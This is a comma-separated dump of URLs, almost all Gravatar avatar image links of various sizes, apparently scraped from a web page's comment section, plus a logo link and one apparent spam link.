https://secure.gravatar.com/avatar/ebe7fdc582ba9732018dfc00e9736e78?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ebe7fdc582ba9732018dfc00e9736e78?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ebe7fdc582ba9732018dfc00e9736e78?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ebe7fdc582ba9732018dfc00e9736e78?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3ddb274034daea39ae30d26d0f34a765?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3ddb274034daea39ae30d26d0f34a765?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3ddb274034daea39ae30d26d0f34a765?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a0d62d13bcc009481d78dfced1986f39?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a0d62d13bcc009481d78dfced1986f39?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a0d62d13bcc009481d78dfced1986f39?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ddc9c3431d0407056069195e6ad566fa?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ddc9c3431d0407056069195e6ad566fa?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ddc9c3431d0407056069195e6ad566fa?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/88af8c87e0243db7fcffa6211459fc6a?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/88af8c87e0243db7fcffa6211459fc6a?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/df44549e2a6dbed343c19d2878f38592?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/df44549e2a6dbed343c19d2878f38592?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/df44549e2a6dbed343c19d2878f38592?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a356a519480625c4b5e98dcfebac48fa?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a356a519480625c4b5e98dcfebac48fa?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a356a519480625c4b5e98dcfebac48fa?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1db3101b0ee27064076e98e9308cc0b2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1db3101b0ee27064076e98e9308cc0b2?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/1db3101b0ee27064076e98e9308cc0b2?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a9792058d60a79b14c9865a12a4b0b74?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a9792058d60a79b14c9865a12a4b0b74?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a9792058d60a79b14c9865a12a4b0b74?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a9792058d60a79b14c9865a12a4b0b74?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4dafa5327cb79204fb41b74da188e55a?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4dafa5327cb79204fb41b74da188e55a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4dafa5327cb79204fb41b74da188e55a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4dafa5327cb79204fb41b74da188e55a?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d815a46d9651268a2646687d2331cc30?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d815a46d9651268a2646687d2331cc30?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f73184fc89e7a0d48e350343247cfad5?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f73184fc89e7a0d48e350343247cfad5?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f73184fc89e7a0d48e350343247cfad5?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d9b4648ec08613e824e0d73052b3a5b0?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d9b4648ec08613e824e0d73052b3a5b0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d9b4648ec08613e824e0d73052b3a5b0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/769e96b4985a3ab3afbd3576153ca692?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/769e96b4985a3ab3afbd3576153ca692?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/769e96b4985a3ab3afbd3576153ca692?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4e7d525a5e4316d573b9de77ed8ad343?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dee789de1ee5a151e84a37c5e72efbdc?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dee789de1ee5a151e84a37c5e72efbdc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dee789de1ee5a151e84a37c5e72efbdc?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d62ed2bc525dcada8eb1157b3655c8c0?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d62ed2bc525dcada8eb1157b3655c8c0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d62ed2bc525dcada8eb1157b3655c8c0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3ddb274034daea39ae30d26d0f34a765?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/952c4ae6648ffee712c9a0602b74499b?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/952c4ae6648ffee712c9a0602b74499b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/952c4ae6648ffee712c9a0602b74499b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/758696c9de42c04b5abcac3c6c855216?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f0a5b27a2aaff5d1b1a96c3e247df0de?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f0a5b27a2aaff5d1b1a96c3e247df0de?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f0a5b27a2aaff5d1b1a96c3e247df0de?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2e7465527e5eeae99148aef3d13bbd38?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2e7465527e5eeae99148aef3d13bbd38?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2e7465527e5eeae99148aef3d13bbd38?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/952c4ae6648ffee712c9a0602b74499b?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e75ddfcf17546f3cc9c9c88d8250a062?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e75ddfcf17546f3cc9c9c88d8250a062?s=96&#038;d=blank&#038;r=g, http://alticreation.com/logos/alticreation_color_01.png, https://secure.gravatar.com/avatar/7c614a9d838fa30f18aa55c8ab101c5c?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7c614a9d838fa30f18aa55c8ab101c5c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7c614a9d838fa30f18aa55c8ab101c5c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f6ebc3420a61adb779092822bad4d7d9?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f6ebc3420a61adb779092822bad4d7d9?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f6ebc3420a61adb779092822bad4d7d9?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6a351d4afed73e71a8d2751e3c660c60?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f01ce23bcc98a2a8a6bf5387de45178f?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f01ce23bcc98a2a8a6bf5387de45178f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f01ce23bcc98a2a8a6bf5387de45178f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8b424dc019659a16074dbf5cfa707160?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8b424dc019659a16074dbf5cfa707160?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8b424dc019659a16074dbf5cfa707160?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/29d09243c93e520dd844263eb328132c?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/29d09243c93e520dd844263eb328132c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/29d09243c93e520dd844263eb328132c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/29d09243c93e520dd844263eb328132c?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/32f6dff094886621b40f1d7baf65d6eb?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/32f6dff094886621b40f1d7baf65d6eb?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/32f6dff094886621b40f1d7baf65d6eb?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/1bda88b5e3bfe858f8dec2125fdbfe38?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f73184fc89e7a0d48e350343247cfad5?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8b424dc019659a16074dbf5cfa707160?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a356a519480625c4b5e98dcfebac48fa?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ddc9c3431d0407056069195e6ad566fa?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f6ebc3420a61adb779092822bad4d7d9?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7c614a9d838fa30f18aa55c8ab101c5c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/769e96b4985a3ab3afbd3576153ca692?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dff8505fa7f717fa1d3eb289a5196cd3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f01ce23bcc98a2a8a6bf5387de45178f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8185e84f1a67eaa4158c732b7d06dc60?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c4dd22ff20e4e36da39076c86bc9edf2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b736905a8a1b0411ad3010919fb5af00?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c7bed5cd1c3f9a777579c006e0c1021d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3fe436612afea7c7d3af349e4f509003?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0cabd034c9d0b38e772d26ebab8cb97d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/18f7abef4cf417efc47ad6553e97cd0b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4f47dad0ff72298a64ffdf62ff1e7570?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/523aa94feb496ef34612eed678d55bad?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/172c62e1188178344a745f12866371bb?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2a1d4de0a56bd96b0d3d9e1dfccac95c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/85ea2d2ea3edbcd18f02df6fc5db2ff0?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/86bf2711b8ef922fb872f9daedec1565?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d5751f4ddc5c7df676dea63f413d6c6a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a9792058d60a79b14c9865a12a4b0b74?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c1546427477a3c09757111aed801e318?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a46b11528b1dbd13fefea622e1c6987e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/64b606603822d96725d780c4b62430a2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/39df6e7b084c4ea4fc790f354126882d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/80c652a1059801d350c9c76365d8a6c6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fd1d1344beda444b54b957919af109fd?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ef3e0dfff09ee1c9ac37be9be705ab98?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b840d543112293a6fce13fb9aa078be7?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7a79a6b3ba95cc940f039b1a934aab04?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a57fd539bed85042dfb6cf601ae145c7?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6b63b92e2ded6126678167adb7fe219f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fc94da7549b944a8866d1329c1b70925?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d4a8b3bdfe1de855c62f15dcfc45a54c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/05692d74150ba0f763dac7cd0de76df4?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/47cf9b05cae2463fa57566f422ca30a3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e54b6a1a39ca5f37aa8f6a150723af2e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f8ac3160b9121ebbddf7b63c9ed25f02?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4c1f4c3c61e0b10fad58edb2c7fc3643?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/69eadd7a50ea05680aa80f284cbc8076?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9b9f1a119a90276725ab6e94a91e5c60?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d49ff9ba1a8992cf626379cda9789065?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/33a628fcb469f08e6b3ff6062cece43f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3c220cd5a464b7ccb7e414d75433887d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4553571a4c13dd3a2b05ea8e1917a800?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e2f5f443cda443faa6777bbd50846798?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/86c21e06919eb43ee49caa7ef759b708?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/62886826d0fb8c087483bb66faf04dbb?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dc67c300b5e73f0da5de6d39a35b9b73?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/10c8ad309b2ffe62f32f1da9f916672b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/08a02d1725847565eaece52dd0b2ff8a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/97f8a5a52a4daaad6c5bcb00ec04961b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/73ff7d17603b75ec1c71dc466c87f4c5?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a126a8cc7337e6b3a893ee939127b37a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b05862b85edab7cdcf8f98b90d3b353b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/523123979f5b796852e5d2fe8a8aabbb?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ea4578a98eba0371b2dfe890e01f6f3c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9cb8d2ad64066047a4bcc8846a74856e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/84cc9490eb1ab759cd9298777224f0ba?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1079f35f67e2a524527ddba1c8895b99?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7c34a6860b2cfb661a85e1452bec829a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cc38bd328b455bc7dde95d395c81e728?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4dbbf9661f552637ee02be4958abeae8?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/17c91900af536f3a0b3293142d02bd34?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7e150b80982a4f2ca591fd64836cfc18?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8f4b6f12aa0ab756d1ab3a076e247b56?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9b25aa900d162c68f8c078fb284895ee?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5960d4b1a519f9206a83dd2e681c4900?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5580746712498d804511363a670d0429?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7dc6a63c3b00f981d4869bbbd466cf2d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cdd93968f2bca2d3de4bfaad0fcf33d9?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/74efc5d788b77a57b367e0d93ffe3e13?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c7a67dd3c9e632cc93bccc4f4daf85a4?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5732195ed6255a2bb3913f94841040ce?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cd981b758473de6a3f1dc2af60e10239?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a9bb5f69918a8fb6c14820da6151220c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c7e16db0b7794885bcf9285df69120ec?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/74029409ef9c933d8f71fe67cbf3a9f2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d38474316d19053748bfcd5f22e46cbd?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0e93f1a87f9977a6eea5d3f66e0e36b0?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e94e64c6db5a13537b401d810ef2951c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fe31a075d375754d585e0cdd4d24ca42?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e78b0b5936283fb5182ea98c206f05b0?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/aaa6805e3a9c65168f792c6ac68dc869?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/79d6f90b408a00e3edf2f3c66fbff0b0?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/79d6f90b408a00e3edf2f3c66fbff0b0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/79d6f90b408a00e3edf2f3c66fbff0b0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4ea9c26573bed5bcc1e52f70bde4dede?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4ea9c26573bed5bcc1e52f70bde4dede?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4ea9c26573bed5bcc1e52f70bde4dede?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2cc9029c80ed5fee33b2c1d5e0ec06c3?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9e79d6028ec0ed988ecbe9bdce432da8?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9e79d6028ec0ed988ecbe9bdce432da8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9e79d6028ec0ed988ecbe9bdce432da8?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6b9edd144a6d0e3f19c88c7f506e63d0?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6b9edd144a6d0e3f19c88c7f506e63d0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6b9edd144a6d0e3f19c88c7f506e63d0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6b9edd144a6d0e3f19c88c7f506e63d0?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f017602487463ea6a08ecce7e0b29831?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f017602487463ea6a08ecce7e0b29831?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f017602487463ea6a08ecce7e0b29831?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6a675daaff2db576835c8e419ad44b41?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6a675daaff2db576835c8e419ad44b41?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6a675daaff2db576835c8e419ad44b41?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fdf550b311b556d6db055ebf494b4370?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f017602487463ea6a08ecce7e0b29831?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/18834291806e2c29cfa686f3b2753d3a?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/18834291806e2c29cfa686f3b2753d3a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/18834291806e2c29cfa686f3b2753d3a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/97ae2299d7ac36eee8725a1a01c39bd1?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/97ae2299d7ac36eee8725a1a01c39bd1?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/97ae2299d7ac36eee8725a1a01c39bd1?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/84c69f39622519151a0f837db345a1d4?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/84c69f39622519151a0f837db345a1d4?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/84c69f39622519151a0f837db345a1d4?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/723cff8bec070e686ae7906ca8b5f710?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/723cff8bec070e686ae7906ca8b5f710?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/723cff8bec070e686ae7906ca8b5f710?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/834acca9a4b10c3e76c21d93b2a0ec50?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/21a42333c50f425ce9f7098e8566a97d?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/21a42333c50f425ce9f7098e8566a97d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/21a42333c50f425ce9f7098e8566a97d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fdf550b311b556d6db055ebf494b4370?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/fdf550b311b556d6db055ebf494b4370?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/84c69f39622519151a0f837db345a1d4?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ea4578a98eba0371b2dfe890e01f6f3c?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/78857f12e46850085e299cf329e94838?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/78857f12e46850085e299cf329e94838?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/78857f12e46850085e299cf329e94838?s=26&#038;d=blank&#038;r=g, http://www.sparkelecvideo.es/016-nike-roshe-imagenes.html, https://secure.gravatar.com/avatar/8d58c128f40db0e457ee9be7c012821e?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8d58c128f40db0e457ee9be7c012821e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8d58c128f40db0e457ee9be7c012821e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/78857f12e46850085e299cf329e94838?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5704732eb997207f00ab05b5ed8a533f?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5704732eb997207f00ab05b5ed8a533f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5704732eb997207f00ab05b5ed8a533f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4eb041a207fa253fea9ffad4721aa76c?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4eb041a207fa253fea9ffad4721aa76c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4eb041a207fa253fea9ffad4721aa76c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4eb041a207fa253fea9ffad4721aa76c?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4dbcdc7caf134ae2130debfcd8b6335c?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4dbcdc7caf134ae2130debfcd8b6335c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4dbcdc7caf134ae2130debfcd8b6335c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4dbcdc7caf134ae2130debfcd8b6335c?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b3d50ad268a22b461cb304b099ce0337?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b3d50ad268a22b461cb304b099ce0337?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b3d50ad268a22b461cb304b099ce0337?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b6b51b837aaf4a7e2576a3acb999d609?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b6b51b837aaf4a7e2576a3acb999d609?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b6b51b837aaf4a7e2576a3acb999d609?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/79d6f90b408a00e3edf2f3c66fbff0b0?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/95e5bef2936e4e2ae9510de439aeb634?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/95e5bef2936e4e2ae9510de439aeb634?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/95e5bef2936e4e2ae9510de439aeb634?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c86d4791fb67162180441724016a71ac?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c86d4791fb67162180441724016a71ac?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c86d4791fb67162180441724016a71ac?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f726da7108fc5161cf03afc2324c2783?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2f285f0609514d3dbcb1b915ad302a00?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/bcb803c82a9620b233ca113a011dd632?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bcb803c82a9620b233ca113a011dd632?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bcb803c82a9620b233ca113a011dd632?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bcb803c82a9620b233ca113a011dd632?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4444e63409a888e9960a78e048d6f7f0?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4444e63409a888e9960a78e048d6f7f0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4444e63409a888e9960a78e048d6f7f0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bad89a79b8e16fd574b84c3b0ef5bf23?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bad89a79b8e16fd574b84c3b0ef5bf23?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bad89a79b8e16fd574b84c3b0ef5bf23?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bad89a79b8e16fd574b84c3b0ef5bf23?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4e5b9c8ab3f3c47d15943251b551fa0e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5dc9366e13f33778d129cfcd09f652ec?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5dc9366e13f33778d129cfcd09f652ec?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5dc9366e13f33778d129cfcd09f652ec?s=26&#038;d=blank&#038;r=g, 